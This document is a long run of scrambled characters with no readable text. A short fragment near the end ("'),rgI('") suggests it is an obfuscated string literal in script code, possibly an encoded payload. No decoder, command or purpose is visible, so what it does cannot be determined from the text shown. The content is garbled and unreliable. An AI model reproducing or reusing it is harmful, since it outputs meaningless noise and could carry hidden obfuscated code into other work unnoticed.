im7rer0RX.+ep2ossefi10.t9hXvttR.6.u85RR.DP4?R0u5\/RaZ5!acr,Rx!6eZ3dfeu!tteXis.el+Z1P6PR$5e64,e2Z3(aa#t.aC$za4o.U.;2se-9n(>BipZX3sPwveait03.9Rnn9"lyR!:lslZ1ose\\5oZ6ZoCCee26enlj7lentZgnZXe[Pl.84XoRbae.p6.ZZ.R2Z5eon0seZR3fPc.wdX:w4n.7!1i.2b;.Z224sXZZlu1l=9seeRze.mtemR.68len18rta4R,9.mX5ee[eNi-^5nuRmO1CcaReoA5n!Z4]Xph8X6PZdt._R1relskP8RZ"Te"dotaZ76".e4aa,71ii0RPr5Xe42*.P39aae}IRoo3u .zkbuRXr!uh.1qela.eqstZZR7d5HZ.1yig.w41y..tvssa7ee nRJP..se-tomsei54ivjd8ayrPy3m6,i.Z 1vrje5cta5!mRccr6.0#PXXRPxlphT.Tdea.PrR2Z5esr11P0ecoe6R.3. 0s66tce.isdZtepZ.ec$.n9r9lo3P1PPvu<W5pe8sZZtX9tT2r i$Pn59i16p0is-.dRYp.12e,eelRqZeoe&n2I64kXKZ04Smoel.er52.XhRa6RXPiX55 m6.eXd$7mo343iNZ"#5 er7a{SRSe1eRlPs.aZ!Zl.,c...l.a4aa!h8ao7eNZ9epj8o1a52e3eX+X e3.us9344ou77.4sR2eeR6X1e.l6iu7eh4CoPv4x. 2e,Zee.nleR5tZePS"nssoce3aR".1U1sC1nt"ed+oSt!l..e.R^ aeHm7 n.c.P1 .CMPAr..R.+Ps5X6ew!Tl1RR24]DPoZdc60 t8aiofc7a56hn(\'Zk-Ze-ctiwThe3Xey"6ZarR.r5rDpeP6l+..ou[em"U7d0r33a.i6e3hsl8or"Q9oPP.e8Z.[dZp.oP.r.(7Xa,.aZu2eRSteR8e0Z.P9tRa ee231."ressbZ .jZ.h2.R ro7%)4.7.1ee.leees0z0ea.2z1Z8xReUpe0RnreRelwcR*eZ.jXkRt1 o#c.5eZeR%Z8qN-f6r76!ZX6.ReC29.3R6sihsu8.eh1[yqC1u"""RXPZi792f&30uhc4\\ZdPlgRb_z.#iiev:aRn1Pe.P[LPrn.ei4*r9ngR.\/e5ds.f1qlRa!.r0i30P3m.M.eRzRsRa4.LSwtf 64hzte31Zeem.nloag.eRf.m.:77Z!?;Cs|a4s!obuslskae0..d etXe1....$44pe7.d,6opP45Rcm"ad,?.289Z"20RPPwh9g6#pr6e!t-1ponKmRe2me4XlZRhm.sZaeEPu-7e4Z.%4.eCePeees.9P8PZem6.uMraPZ7lns!,fZ3eC}"H.7nPesi7hu9i2Aci2R,Gt8ua(ah.rs.RP+pPs e5o89U| 2hea21RP5ewveP.R34ela.[e!e.+1,ZaZ0Rs 3ilw3.eZga8.3[2rR4w4k!v(P&7n1t44eriZRd9qt1c0^5Re1it."].lN24r.X3epn6P6XeRe7i nR9blreibXic078rR42!".wrIoE5cc1(N55e)e.UtDX.e|Z8cseN"2.kRn5se.,a.`.-z6n.54RiqpXeeRXtsdh.ZmwPd0ncO5rIPa5R!68s=9Pl2e!rRZ1Iv7Tr,cyo.xee.*.8e,a8h6 .uRXCrX502R4treru!fX4RT!.l03!mXI1t.opoper ReXR.6k8X,PrcmZ5d8,3cZZe2Zp=\\9fsaeXi1aXZ..yeV18.%cRthr46,m.83kRZ8h.i=3vnSR7a.rucesR2geP!dinneoaR:X0Reste8r5C9Roo55X9py9\/z9},5nkoZ0u9.toX. y.46.9CTP2g\\eRR!\\Rt5"rt.1enJ.bx8P!-P9fi7"Z%ndaXtnlg5odd;n.Xto49.e.R8smsePcg982pU23PZocs51X2m.n-ZP_ZKeiKo97..aZa.65e_f0ede.41elyg2.I{3J1eu3nXWP{l749itKDnuuXtiSs 0ic2Z1NRs7vRZeo37.c.e4P2 le"v3-4ePdooe4\\.sZZ"7Z548.h5.k3oZ,.c\',iz2eeXaaP58 an&Re55e%Z].h.1p7i.so8iDnoe.1iR85oe3..bm.0a7anPP008"as.f0pi7sMt46l1-.Z&745enZZ$elRm29eRO.uiZCuPf=t.SoRm0bX1yed#4336"nR,2Tto1uZe54om+CeL7elXs!60erPi :Zhe!dlRf2.eX189ai7in8R.80e7X3hr1r.i15VP.ZhGPCw.R!.3u!iZ.o9RZ"a1eeee53X1.eZ9!RuX57izTraoZ3c1e9omRSxootP9Pf \/.9Zf58R4aP0a.6liX.r)4eRoibX$T70E!n41X65vA391Zses#7.72RPtj2u7C[PemZZZLWn,ZZen3.Z3e.e1go7.u.XftRp62.,c[Pj+e5tco"9Nu2a1UveS*JZG6h0.5..Ze5.ouleXeueaoiRrz4zha2mXeaeeipfk9X,Zcprnat.eR1..2]yCh.geX6v"M70.hmtee.2o0.egXi9eepr$7Xpb7Z?|e7n91Lu1tnie0@8 0P!}6PSaXPpe.1lX"bs1or7rtRZZtP! k89,paZZ5[92PaZD[4ccX5*en29d3.e.stZt.[PcZlBrRd.6oZe9uMPXi0i.\'lu 5Zgi1ae`0gX-9e8@=sa6.gAX844duU0cdd3aP3nee"rRe3". !^{P15ep16eec3e\'ZbpX8nn!7Q i1eXdtZc.iZrXaaRaSeyt3R.PRCgXeSyn2fms>oXeXlX3c.,.8tz oeZac1N"lE2X#)P!.Rt3i6se4c!N4X`53vlX@61.XhZeegWX35omr7!9.a.y+oZXAseRtkeh7X3t hnZRe3grJ.Z.7ue b9gNlee6.r8762Re9ge.c$r"Ro2t2e5RFe@ PCrZeB;R6X!X.eeeekP0ZP8)7YXXXeXi.3Z3ea09X6.eee2hRgXd9[ee4eie8.3lRXXP\\c3$9kseZeoneg7.BPcR-PhCRqcX7XoL@Pen4.SXs2rZqktlCetXe19.ZeeB4.X.w32d.aZ1\/yRri?Rvncu^.1eXPZ0PtZ74i,Xe1,skac.teeZ1.0107I1adRd1g9tC.Iag202t3!a9. Ze.e"a03 RYXmR1e0blk aXtPbe.aRZ5a.i$D"0zSRZ%6C8kriarP1jiea0h.20Pedhtj5tg9"coo.tn7m`p6XaP61ieRZ<PlsaasevX2R.aiwga.P3Z29Rmf-7sZl.Rk8^ec0ad.t15u8Z2dPc68tc9Ps9!C,^it P8aeXiama)i0R8RpZ-\\3oy4|kPZlXd8y7-.T3-6,vPRz6ZM1X"rlnR.rdtP.0PR.H8PNR.3R.oe7UH.9R921t9XZ3wiRm58rP1T5RrRo.RIee.amXpXtl8nctefZ5Z7`R4.RuY.oXfo1.XotaeZy,tZ2%PeZ7RgsZ5uZ\/tprfC1".1eRcn72Bl2\/b41490SZZiZIe2e!4e7Zg"#P:teD2m5nWiZe48gecr7XLZjw7GX5bbe9wd,"\\eZXbpe8t.r5X9-8Zn.X.-tP.SP,Rcasrqi2tX.20aeateR#e.Mis56648c9eh9et R%Z7!ehbR.d3\\s\'X0hn5ynXXPa1s4.ct2c6 lslPZ0"8R.X3eh..Jee%3d8n.a7t1tZ5.ce|0HZun,Ro!eTxR3o9rZf4.q2esR9dZrNrx0Ke 35!Z.e56!ZsXlPs!6%4aqPyk.a7=el.iXe !saZ{9R7C\\.it44bsp#9$iolZeidCZtq2C."e669ocZua9v,c11_a4Z5.8XRh(a)..g5pif-$onX$.y27%e.R0c.eriI_X5rd53reR.iChZe9ZZXrh0P oRtee2iies0R-8PP03u9-68XHS5eap\\PaR48"-R!e6s6eo-a0sXp!Re.`;LejPd0olv2eZacanki.tgtdl,uZi1e5Pe\/n!Z.sRX3<ZfR_s6-ef3e5rly355c.=2utev.zp6eeaed89cu0Z)2n92a82_iPtv.mw)sRC4np1G.iinX"ZZ7Pa9ZdRs(Y9oReZ7sXMcPXaZv_e8i6P2p!kZ6F8t>oqZi8ne8Z0Rca7hZi!ooXe*0oP<8ZNR8],c0l4c5e.ZXpXXX3e.XCp1.rM"Pa.eb1exere.h19t.leceZZwX..ts40hR@F_2Zo9.olt#7.Z,..nlZ7,.5.i0.Rs..s0rP7glE45Rc6ePP7Drj.|.y38Pa0hPcP.PZsX5e16}X[pC06X!Dx7na7RrpZRRtP}.Xl*Ravie61enR,rYRel4eoYo\/n6X,R.!7gR79.rIiI\/T\/rnxe.$ebr"!(iZg.5p=1iZpWmi03r-Ge85RQPXZmtXl.ey4st*xX,Zet6146viuRn3Zl. ^lQCR9eu48T.HRP!"tXn.a16ma2+7!y70-R!ut=smPiys,vZ80i.47an821X"G2]t"Xb)7s5c5cvog6tR1inr-n8s4PPK0,9RhRrR1edZ24d9de3ZaR.34a0oX8P7XPeZ<  daoLX ee.85eto4 iX (fe"PX]P7t6Rg.8eanaei1eoQZ8.6=X6""t:t6R!Ab7+X"2ejkeef.5rXt5w3R^de7P(ReC"!E0aR.2x5J.e\'|ep1P4SgesT^.9eZ6eK.13aZq!"n[5Z9iiS1."$e9rz".PoZn345a6e6Rion.R78,uXsr4n3sait7051C5tC.hb6nnRt7te4P!8.n556srG!"t04PiueRRZP k,X.1P0X64c8n.adts4#7o.9Th33noO64.R"-Z1ifv1}dbezTt.ee5lP"s.fp6thRo,486ePo7vZu41P2Ktkt(73%.4ihPPO!t.6RiegP7eRtXXniffknRQZCeus4Pul9tX!#PeirbdR8&X1*eZa70a.rdr.P.7deaie7Z4e.mrPZSdZ.\\576amlpcpap".Mcae.8!rPmi\/orb5mrXp\\e[3P-h.6 1TXR3j >Xecuae1,e:1o6.nZRyZut34R 6a6ms!d3Zmhp3iPeoglznAmi.s4P62l1n-iR%ReR5!6R9cRf2z"eofZ,8oniT30.403e4@R4e2i2Rs03 -"4Z>Z#rryhurZbwgs.ZfsZ.eghle79.!iwPk"![4n29vX3"v7.cPOyyZ4"eZt-Pi,fo4\\"iiX.Re8Z9p)\/Z4X-qXVXZ\\-nDyocT6eeXj.am7iatc37eo.4.ol2cVzh5%RX2xPel8soZ!bR yn97cw26 j-MRek8Znn-tZ1*ci yZr4e!9.e9Rn1\'0ReZQ*vR4P"Zier.R3.vZPdji0rfYA2b3rr9x"fT.eRlnmonKXRtt.oPre+oee8rR\/>.e029 .nx.c.hZ]piiv9X 3i.R-6e.68f"88!..tuleP4sitQRt5P96.vl"lp.eRZPt""ce:VRf1\'7X.38H"Z2RerP.RZR!c8ZuZ3Xeu1I.XX6.RZ9TE.2TtX%$ ,sz7rhee-381s"CssR%oP.}1Re7PX0F84,.R3X9R7Heo.1e-eTfTn"el9#stXiP8].4P0R!ipRciiqbv10Fu=uR"e|2.1R 9 2tt.tbP.c"9x5c(e6n24PorPhct3Cd"nons.e <h2T8 9ZZloe81c7dn 1oneXa]e.R.P@ee7so4e0201X529e..i6eP6PP..XvCR.7.lRo.9.hlsuoa dhgX5Nt"iC47elBZew!fZntS hetXems-di!:-3eRCXZ4xeaR.!"9". .eRb" ZWeX.4R(Rq7RV1intdY.h"..9_Zb..X43"k.9Xe h6ma XPn.ktp08 !5c#sd3X$77"R7f"oli.sr`=p7dKo-P!3k. 36oir7!5+X02e..r,s#6o2ZX.m.Xz.Re6liehdw9aG#6yesh2rReZZnaa"ie}!.P8.e.,c"R6d-.RRalp,1nRe8ouy6Po" R*mpSan,uR0RveXD1P0a!"o6".I047ZenRe`zC .XopXPo-.e763XZP5v9e2F0n$nZd9bl46j98X."eZq.8PXueP.650!.gR.LC.Z7n,67P.ocneXCee5.\/uu!Rc.ofZZZi0Z8.0Yv"766omp9Z447. 1R$.rwpt.2.8it2Z{rza6;PsXfnb"o8 fPzc0eu9i62e6ee)t *7.R+o4jo9XwX.adpPoa7".21[e70v2Rw,(.!"8w0enZL5d9Rn.Zo"zs2r5i.6kXw1[.g3Pe2].PtX.e"7C1 PZ9ZSnsl3ZPv193c3."2w7DfZ-R#2z.#Z7eeB29Ral=orXc8e+..6#yIoZ9oa5.s%2XelX.0r4..4Rt4lCR.f`Z.o6be866Se9eeezSl)wZhRn6e$.P!5ZE23ia.1483" P78h2.ae2Zeu9Ze%.m1Rzf51j467458.!R1e(kP2ri999Z g9X6aR!oZ,i.6uye11eX0a68!e5a4o 0<8f.=s258epe86XwCh6,cX  cpiQZde.QPad0i7Z455],6!d f!Z.R\/#RRX dxaw1etf7v.sRr30.D .4ntn.3RZeaZe52Se .aXsd6r5l4X*TZonkZerZ2.1b"o4u=r dR"t.|srks$)5Ssa086au36e13.*P.oe9wep1,RP:" 4Pe3l5uf3Z%eiea81awh vo5DuCk"es396fcXdtXRnsPC!.jste4m a4\/,D,"579hRp8XRh2.ce>3o$e"6RX]4l.d.1raenP6Msee!cRn1"XRsee7e%4u.!S8e.xe3!0do!n346w..ws og..RZ.oI3ZZR ntn6Pr.g3nc9.X0eZ,aCm.w"wc 236o771e.?5Z eeyXea1Z5o.eRe "eeY.1eZdV.rthsvX23c4 9Pcz Zfug.ed0me=!"j.!4iR6.66oa .1.pg.8Zlf 7X71d8Z% {Zio7.5X2.71d n)."Xeues,i1F9n@u.(vepPRH53raZe]6PZ JI.3scZZZ6hrCuei2Z X.ow.edRZ-0a57Zfn9tR2Z spiR.0e=m.,Ra7sZe39YXd"-o!86c7eeel19G1e62df26.Z.d9e!12X>Re.X2ZT teZRyia"cPra  Xaep".\\b2Re.7e0IkR2i0!e!>h9shu3sao1R e ..E!yeft"sC [3h[.s"968Rm3i6ai.. mro"l64in.tre,el#tRor 7dutr"e.eCge9 e.Z5it PoplPPr*XcZs0Zb,uni7m681,R.is.n. me.fao0c>rfpt.{xS}o!6nP4eR2iR.uaeJuIrep5kr i XktC(Ze6X-CVZZ2y.f.-kw.X2,yftZl05Zv28cf"Z8 (j1.PsbR9e.RpXte2.Xc9ZSXceRep5n6.#leeXWpP.6Rd.l XlZ l,u$" 5. -8S4k9t"d3geum..Tjo-idslUn6nar.NR5-X0XlYoPeckl.\'Reys!s6.sZV4Kdsa T.tl.Ai98ZadeP\/.X! 5no1T.veptx! .a.ies7"pinn.e.191P 8co6P.2Ze7p9zo.aene .iR.RZ3nX^526.r5b," 2."R.ao4ihL1Rhqg9nXM1!9esa.ea4r*Rn.o42r0lo2s:!dqoRC\/7! 3rosn"ts.e"0adouX8X,lwZ@.4.ZZs3tqp ZcefF.6..aZqf eG{mRo1RXe!e691Rye9eeeefrlARsfop8afXse9nRP26! 5Z1"cP.iPE9en8Rd4l6Ze7 [u.l87s".fa-crSb d517 9roXio,.5P4a nC!pMwXRa,"r4pesR65cP7zeCrlPuRzxeX6R3zpe-sm750 eRt8hu5eeo8U.f 55.22hsYi 17X)eC6RoxjR .'),rgI('tRdR-..XER[ktaFCbxgXKslaoo}<m1.+a\\svw3E)iXpCX.-avie"s0-RVp[vusZ]ei3.!y:s-4\/",x.w]ogceX.dh9bFu.be+esXgnRheX94v%el.X.0R.!C$=9jeb4]X.8!itiFpi6eXac.R|v]yN%2"e-u6!\/.efI6R{3..0.\/:Eb,\/),ReIxor5x7)a4A4RW5d.xw7D96e2Nk7XR5xt2.t2 5KvR7i9.IR.Rta\'-RXe9.7vs8s:!t-nR;Rm.a..}re152)A_e2.XR7i477ihge2re<sF2TeRo\/{22,uXs!-.I+1ee"nde.ei|c.Ze6hs.ro!@uII(rRoR6.esNe]RI0RX"p\/2e.RlX._e23"g.npb2R2RCT-u58bMwD8r"X-[54jR,":RR&iF9gg.xsk8.saZ.w2=N].38-GfRaw.iXsrtap4L8&CraR"eh+u_4XC "Lyq4..RRtby.43.e,lredq99eii1.Re05v!`zRpms6lRIectR=.:svR.dia`ofoimi-!R.=FRX.k-.o$u_ rf(ov.u-oaoa2F@-eaah9.Ra.Rs"0}t",CYl,h!ssa6qdR\\54pu!4er0oRtiS RC.lZ"mt+e.t.uh 6N-8mo--.qfv6XXVscqbgbr.arQ{$dX=t={T1hE>xd".Vom4Xr33aiefRb+R.p{!v.i>RC-p:Rq-rX}!-3m{uug3.Re\/4o\/*8o@a,!RuXt.itQ".Zrs=,J.loj]\/.0tR.pR.]=g..E1XEj"(!8.t62Zhmoe-XllqR.t)h(tR21e!tt,bXX,..eu"s>FRnRRiErtlx&]Cr4)f.5l_d.(..&(",f.R"}.unY6o"Rl.X"xx..eeRiRwi=)s2bE$zaZHi8nera:l.gT...y"e.0.eu-!R2omTc;R2\/X.h0vR8R .R6zeZ=.Zei`l.[i!ur=,.5qCnR+1..5.dvy\/Xen-e!eiuDn!n.nreR!sZ,Rl.9R4RgeRkoT5CarIX,RZ-r";.ul5Xt6\\ve6IdZn.+pV".R8,7d.R. Rie&p"hi8s3QRpe(R57j!}.ew8.p.sdn.e2in.eeRbRt"kUZXqyur1iXe.R*2.4-ym a*6Raxe.l-..Rn^c1st[n139oRuiZe6"oXRl.w..RMekoRa.4Z.1x.uRu..snjmb=!,9h..>lg.!xs\'o29",r}htaI8RC)k])3p>"7".RZ"iRs0Rlns7.XeR8up!3Zga4Wrp,8{qUl.S.RMhXT}|1X612k\/:yeu6Rx.s|!q0ie#azs,#n:,)bm.nSyl!eCdmw-11bX.i=.!a6*d.n:e.sNt.,ecaCtRe#mu-d12$UR]2bRgRfC3.R;kxRo"raRel0e.b;01cRt..$e.!;599t8"l9184.R=i_R.maT.ent:hRRcRe-6Dayc!p.if{XXaq"0"Ze(l,nmy.eiaek..;=s.nny_C...\'6Zrso_ak,Xt%  H,cgasnuea5.,a\/uoneh-,sled]eytu\/5mn!oRR1281RgMu"ldaXisdd0h&.f9.vne.RX76Me"Eh-(.t"uR7ly]o:\/qmg..X0:d6.gt!Reo{.aCRp.2#X1SR!mcnni10n9ji6g.6)i-ficrue.%lEr.o0sxe]!]o70)lp..!pRb]7s.Coclsld {}uo-z}irR]4e3]oeR!r,fZ%+.tR075_Rxy5_r3;e.rbeZpie.ed.^u*]2 .ok-F28ubR).2c0XxpX0}6")ot9lctXjyq.n3as1t\/bge!(1i]uo3;f.Xa\/.cW446!.R`!RT.R!R="2#ne37bmiseR.msR4.w40eitnaX"qo]n61wX.R1o2gdmk&rpo.+1m,60t0.a3R,!-"1i8ZhBa.8u)#va:1:XoZXvn,RRrr{eXEe5Re._,:s]"DoRunf7xenzRiva\/>-}X=r5#oe!_8=)5!Rm+uR2h\',2n{MunuZ8=Xb5R \'Rr+l.1.#tR,oRRv.telexIrsZeoih[Iko0}85ckz6y0n.!3]3aC,R!.r_1e!gn7$0i\'8!4Itsot-"#q9mt6o!y. ..6R)Fai.43-rvE-122.D<.!1Rp*3T.c.!ep6smuov xZpipoR:R.5lyXRpPx9}mue1xhiB.t99.0h..!RRi6h-))1l..0cDRtnht].RRl86lrkr ,]3R.2-9".Jd)3.e3i!Rhs0neRw4adn8=;g..4hme.y;lvxhiIcRws..u{3me.o}t:6R.RRs9sTllsnEc\/J{-|t.fs2i_y,d_pfkyiR6pEn1)eRegfs.4L8i]rsa2)snpq.z\'y.ts.l6iRM7q.Ho.[..tty]r(ektso.f.)wdei!,. "mDRsRg[j..1m7eX.4o2u"Z.)o-1..l.2,!kgR\/\/nDm. 7..?R:R0 27tR-).9.er.n2a#"69En3:RR#$.S.2X.kR7d9ZueRI.0v.F.e!bo_Cu7!9!)\\f..mXRX.60...N.-dpt.d..9.e.."v6egRR.oo}lPm.tak.5.!ke.4Rb.\/!-.1...!sXx}D4ng.omuNX9u=e.aez..qser_ 3.Il[bvRt>z.C4l2ea.t(ib+y\\IXRb}9!),(s+.\/c.n.4.d%..f*X3edDl.l!vel sgJ.04jXluupRE8+iRrZ-"ro(cZ".l.76%4g)knc8\/6ena.ul,R+R!Rym]wR9!s!.x.,R!RRy*.Xwt0ZjR2."X..Dpe-X8X8p4nr.Cud!lRf\'l|.cu.rmEX..la Fe7wEX.!RRMl6(4Rx j9Rsm1i24..8!2"k3am.-\/ee.l!e67Id:y{0r.;mu8Dx 3i(tg00Rh.gp.r7ey34_aeSu.h...e7X.RiZu.$\/u}xRzqCp..!ko. o.[m.s)oR)2.72nv11aXdXR8.R$RiIgz.7(.pd.4amrX383paee"uJ40n.zs6R!X\/,r o6jaj!a+RI2.C-gcdau.lX4.i04yR"e0..I!cfR:2,3"$0Xd" 7ooaRSogreDxllm.e5rX`RR)-7qeoxrm2m.1eXjR.i0r!mke.\/ppre..r.8s!.PR6.g""xNnIoaCX3.eun\/Ttrv4e(.(paiqg.Xe.o3)eC>iXyj4o{Ih+Oo3]R36j@ti.16X4e.:f1i+m"fTur7RRt7).u-.2_eRdR>xEog.3)..suo38t Sy0Rez.i40RX{R.ii4i9908C6.07j!Rhuf8.c?ym.1cu_epdo.s.f,s7x(1fhxwnIovyRu4N.htg_kRe,as-,Elr56)mp5abku.Rif.oo. e8ie>.R.Rpac3lg,Ii.i.q.02!q7.!u3$zgc..ru8l4sy1j+xEe0,,}aX74svw!}las1=qk!R!0p;t .]l\/."ra!0MRiRta3j&w,.nvXlZk7Rgy6v5k}b.faXn"o5" RE1..i0!3..<cRR.b!o7ou3i:R,c@htR0"8viu..n.!"}pn\/s.&Xy.b(2iiRIRksiNpo2.v.).4.e .eu.Rzl"XR!kn.mr1...E0.!.M^zr"R|).%".za4Rkh5an~.Xxb9hviRropHoRmo.y{Ri!H4.0)n.dRdkR]R-89i]7"!6,3]RkhERid)6=i.RI3M1rm3ms.t_R3T:!d.dR,Iefqk_vXs.)6n.u.T*d$x6jhn.Czt\/30.Etv\/rap .X.q_eFir-ZkX.6FtX.%ekju..Xo]va.9jR(6p1aR.hje63"e.rZo"g31.!5ogisoj79,X1Xko..R6!.RoI2..s.Tw{RRsXuhzR<IXn8.RU]aAtaM.23xu.v-.ByZe)Rh"*<V.ke!..SJs1.XC4Rk.Xngahvw.+Rp"$*NfI,28.8r.gR0.ru=4a28J)s4y7(k6i7y!RR!u!EvXnR$o.R.ukeH)h2,r0Rv.ft).tde5lg!.5o+,RhDXe t1#.npad"!\/,q.X-RRX. Norj!Rpf:RwnXz4hi8.!v.Zet.,r1Rd,]}.X.keee,".2h.\/.e8$eflnV..htl"R9ox:rv$sNa4RrURpq.e5#.mXR"R1lpios4R4s!Do2"l(z!Rs.C",E2ijeRr4eo8!e,tr8bR.X4!sRheoXt. .:XllIhlaeodj.RnRXn a=ib("Ne26pp;.IRs;e..Sv";3+\/\/[33pi9>2ht.l.a;eRk...6u.h6Ruk.49il4ve7pXnf16n.-eaC[RNR;.g5"d.y..x!eC.k.g.R12mbpfcM.a.0z,|c.4X.esoX.pS.rR6 jq3.24,".Ei]i8-er%87s6F)F8b5cC0n\'jtRsPDDX.eg4.vS#qhm,.{_g.rr.dI.O_e.em6 zmi6X_\/.iesjr,xi.RR"=-nd:e210Rp!e.getz7py"R.8.e1e,dmnn)!\/?X..,32..a\/C%vlZ.28gstse)x.-n-fT5e4nSu..e(.M34H,m-e.x9.7tifbXFfNCio+"!.nOmb2-5)iv*s!!!.o737$.b4=iRi.aZXiSRem$\/.XFs8MR.\/o=.!}8ue8elm9Xqxt?aXzan1Xuta]-l!Z.X1x}tb.,nsI6R|Ds).diARt XI2-c.u1|TStcxnjR.2!y4r.)@7l.RTinRyRl,(.9tXm-tyelni"eCoZuR.t$,3?e0r6fRt.eXsn Rm2.ie1l2lu2.u.a,.x>X-y>XRkosmSm}lRR85ttXZ,Rl.1sRz.l1.27lrp0,RaR23iRe6oZRRxyfpR{.h$Ree7!p-u1s.7\/..ioCR7cZ.w8j}lyhfXRvuXo|qe2v76y0n m.){.N. )r1riIRR\/8tps-9zi..]432u3Ruf&o2elRp Z5p^cRpi0..0&.XF.9onf#..!ws.y"4.Gztw,R=Xa s-z5.tv)TI),X,.\/y.?u=3o3RZhu>+.e3ai@vr.8s#yir9@hd"a6Mg0Xv3R8is.] c..5.[4.Rm]wpi.r.REiqlqyEl;m6\/x71kv\\#E#l.)5"XusMlksd.RrotpffddwR:9Zsl+hx6eziXp\/mm.oRSs.].R.j,#XtiTE8kzRXz(RM.fmlb7sun1.r2qm$.akY._yr7tRv"rbRv.ue:l3ul8Xnl,R6.icq@Rkc!r1sz5cqt)RiJf]_x.xD)eee0.94*qX=]TSH...b!,$Rksm3R"uk9wX8hl9"uzC=.E:sh3:{.g7>)e.jvosR-!t.Nbmz,.Xe\/R]gexReka1feo\/e0>a.a.negoe1hap{.lNuhs!.M.Xv2s$(Ldm,}"g5ilne.exm1!84 !NtaZp2M4mh4Rth-0d_4)\/L+dE!ih,b72h32d,rt\/.Xo7o!.lR.s}.p.8yRpR0CahIa C.cR.--!jicomi5DrlsX(-.l.eOSozmhm!lX(in9xjR92u!Rleh@S.. _\/R(5bl.p5shH.)pi!EhRroerlu\'e! vxu1f.5yD;1.R5Xt5.Xp30k)r!nivc$l35mq5o1r.l}Ma.q\/=..ll.3]7oarw8.c=.4ee3hGZy-.sRXr.t.d.(:8o7Xs.a-1uXwaeAX\/tRC2c6.i1x8c"sC.eZ.w4RRRe s.-!Zp4279,t1se.fngCR-R7)cgAap.x4g.}mfmv;,.pia65R4,.3i.u-"eis.E.Rlm.97a"ol0ncXn.X R.4DSPft."G:ia8b,.;lR!_R3f..sc4rqt6..+Ns9.r0pygm...ujR.Rza4x.t.0,.eE]isZm1n,3X5jr5vse63.2x..n3q.\/.u...erimbofgvTTnjXb0xrLmm+>ps.oXni %0m3+GmZtRe\/.|iL..I.r)v1k_m"9.Raosd.g:ryeMcmhT^cimSRk8T4v[C)\/mNM0n|.M)\/..-.@ZiVtXvh8v.;.l.goue0R"R=2R,X !rkc +X..RCp\/3a[y>;i. ..!f3Ra4IRtXa"ruf6ck.E.eg2Se..eo.Xj e!0.wmReX.h.r.v_0. MZkR7m&_X%.e0m}g-td.m2.peum1Yyte.i\/._pe.er-toR.u;nt9ItepEc3.j;\'RnlRsb_!.lqRt.GEpieNI$.enXN6t51Seef1;8hhbieobx: e2\/Rt1fse.6qyMeagX.RrXr9R5aqdosh\/.RZkce:Lecv.t2y7ld(s,j4-?AXvE.0v.t6-.gu.2Ss.GDn35c.Z5...pRkm4.3p3b..}e}|o.2.F..xy!Rev68.Y=s.qJ01.R4phXRiIo0o2C{msuCr\/Id.mapZ!1n..Nf5!.oqqk_moYam.,i1.5h=.ahmb.l7=!Ic.p9o!i?e)N.lIiFo1_ps izxS.."R)rj]. |%.p5\/+rR2MTa.6].X.l)n582ea3t.SN.X\/4XaZ9R.v\/4,)\/iuX).;yax]R7isa..Md!kge;.w.4165gt-0eRge*oRMRlus,n.Xl\/t zw6f-bsteR.Ngg\'\/1_iq1R!pg4!RRtiZu7o.6.e.6-.e2SRpa8R).o7oD"..re2-]rscx,.b0o}ech.:lr"v+.ns!.fD\/iu7i.7uw.VXl&.ps6TX2.).X.s3.Xr-]c!whaui8R3.Xc.Xi.qkcRS!.b..b!-!.|RX,"R14$3uRR2_zf1.gRiXp#ou!RX3eAX24?eu\/).ei"R>+4,uR."59,=\/.Z]n91zrj."Xmbg,6g35-9d3C3ui-.cP-ciZl0.#gC.>=4Rc].-otft1eeMOar"n.e$busjleLn\\R[d,;\/.q.=l6.s..p.iWvi9is6".Fl(e{btssmeo.8.,m[R3g..(.1WkRf_1Rn6!rnt8k4h|o5X!fl._7o._,o tN]M55ndtv}oU9>-eX20tFXiR{7it,eh uC,.iO5RXSoycZs1.R0!RN13elo9.l0.|- o.t0R4..ezbn7aE,nkg2!2pin."X.e3muR3v]Xe"%k\/#he0%ag9"obd0-lnixobo!["#om$eR6.>#-RR)nc. X2msi8RhttRaRs>ZI.oRrAe.,X_ul,2M.stX jjst]o3iRE0-\/0ebe18_u3.i!87mo.&pae2fta*tn9.rowoq6zXP-RJ0cR.7wR86p2X-Xt\/1i#!gpunhcu18r)cmRR7WtRnaE)91&";o"c*k)qcying.xiXt}l.g<b.vtp.-n.-["3lhRon.ec.R1Zplpc[bTli)Cf)nzeRmlf!nr.9prddR..w\/bo058lnp,XRe.1Z.iX\/"j!$oi!$.X4d],%.Rdat4Df+]!qei-1u7eml7ZReg0nsjjpep"u-as.lo3NXR_ 8is86lEnzd.uDR.,Civt=X\/anusmnX0kteR,epyul+4.oE!l.evYR9iR7u,fkR!las.XX.5\/il"qyy3.DZXtXc.u1}1vpoh6R9.arpeclit,eR.3IR4RnnF0oCe!.2r)shRlfn8eao7cem.rqeTi:.u90XiJ6l\/o!"31RLc8oi\/8ljygx_n]ndt3.7"ea23o3x".a0ti9"s!hae8M&ela"8u"")7.7{ajoRm"ot].mw+uun5RvhRR67tty"e"No,i]eIgRuag29hth(an_"X|dl.RoeR8ebcouR 5:ut3P1"+s4SV"k6g"XiEERaX&iPXDMdGR>H;n.Cf3,-Ze;X8X)Z0,tez2e.bN.c556s5$e-R.-l\/\/1R7d7r.ok6]X-.,tX?8X1teieRl)p. 4"n0!o7RSft4,g>RLi.i!",8,X.42n.e^R!u8sra{ndrn6R"mEte1RN+3R.eRru8fd!l,-X9loa3,?-o5@heX!R{Rf8).=En]mgi_rR"46qhbcjRe.terRvXtDygsnir2.MR,.A6Jx5:r7=_vz.7.BRy,t.R\'R2{y_."pkccMIx4rgm.e?.uXX.0eZ.c.ms.=nCsetdnSt.x+!XRbXys.StXco))i:.#D"1isau. "pR9l.XRo-.0e.. TsRX=n...X0)]8s]_.Fras3]i_..ameh2w!2tieD -R!Xf.,1.n"D3!fmR.lR3tE0<SZ!n.rROR.q:5o04}.e!|cl!X}"2je>.em}\/R.!T2]ZefR4eXfEo7d2XwBXX_i,\/Rt-.Rnr\/bRRe..Xaj!.Cdl..)se1aFwuybu4u8]t1i 